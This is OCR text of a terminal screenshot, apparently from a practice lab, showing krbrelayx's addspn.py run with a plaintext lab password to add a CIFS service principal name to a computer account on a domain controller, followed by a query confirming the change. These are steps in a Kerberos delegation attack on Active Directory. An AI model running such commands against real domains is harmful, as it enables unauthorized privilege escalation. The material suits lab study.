 1 2 3 4 10.8.2.152 8:24
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
Trash
File System
Home
➜ krbrelayx git:(master) python3 addspn.py -u 'delegate.vl\N.Thompson' -p 'KALEB_2341' -s 'cifs/irem.delegate.
vl' -t 'irem$' -dc-ip 10.10.85.108 DC1.delegate.vl --additional
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
➜ krbrelayx git:(master) python3 addspn.py -u 'delegate.vl\N.Thompson' -p 'KALEB_2341' -s 'cifs/irem.delegate.
vl' -t 'irem$' -dc-ip 10.10.85.108 DC1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
➜ krbrelayx git:(master) python3 addspn.py -u 'delegate.vl\N.Thompson' -p 'KALEB_2341' -q -t 'irem$' -dc-ip 10
.10.85.108 DC1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=irem,CN=Computers,DC=delegate,DC=vl - STATUS: Read - READ TIME: 2025-03-06T08:23:51.506280
msDS-AdditionalDnsHostName: irem.delegate.vl
sAMAccountName: irem$
servicePrincipalName: cifs/irem.delegate.vl
➜ krbrelayx git:(master)